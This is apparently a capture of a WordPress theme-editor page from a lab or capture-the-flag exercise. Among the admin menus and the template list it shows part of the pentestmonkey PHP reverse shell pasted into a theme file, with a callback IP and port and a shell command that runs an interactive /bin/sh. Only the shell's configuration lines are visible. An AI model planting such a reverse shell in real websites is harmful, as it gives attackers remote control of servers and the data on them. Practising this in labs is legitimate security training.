 Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and
return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).
These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.8.31.168';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions